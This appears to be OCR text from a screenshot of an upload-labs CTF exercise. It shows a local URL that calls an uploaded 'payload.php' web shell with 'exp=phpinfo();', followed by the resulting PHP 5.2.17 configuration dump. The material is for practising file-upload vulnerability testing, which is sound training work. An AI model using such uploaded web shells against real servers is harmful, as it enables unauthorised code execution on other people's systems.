 不安全 upload.labs/upload/payload.php?exp=phpinfo();
CSP
E
PHP Version 5.2.17
php
System Windows NT EXP 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\workspace\ctf\upload-labs-env\PHP\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
files parsed
PHP API 20041225
PHP 20060613
Extension
Zend 220060519
Extension
Debug Build no
Thread Safety enabled
Zend enabled
Memory
Manager
IPv6 Support enabled
Registered php, file, data, http, ftp, compress.zlib, compress.bzip2, https, ftps, zip
PHP Streams
Registered tcp, udp, ssl, sslv3, sslv2, tls
Stream
Socket
Transports
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
Stream Filters consumed, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend
Engine 2